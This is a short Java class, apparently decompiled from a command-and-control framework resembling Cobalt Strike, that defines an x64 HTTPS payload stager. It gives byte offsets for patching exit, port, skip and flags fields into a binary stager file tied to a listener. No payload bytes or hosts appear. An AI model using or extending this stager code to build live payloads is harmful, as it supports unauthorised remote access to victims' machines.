 package stagers;
public abstract class GenericHTTPSStagerX64 extends GenericHTTPStager {
public GenericHTTPSStagerX64(ScListener var1) { super(var1); }
public int getExitOffset() { return 811; }
public int getPortOffset() { return 274; }
public int getSkipOffset() { return 898; }
public int getFlagsOffset() { return 314; }
public String arch() { return "x64"; }
public String getStagerFile() { return "resources/httpsstager64.bin"; }
}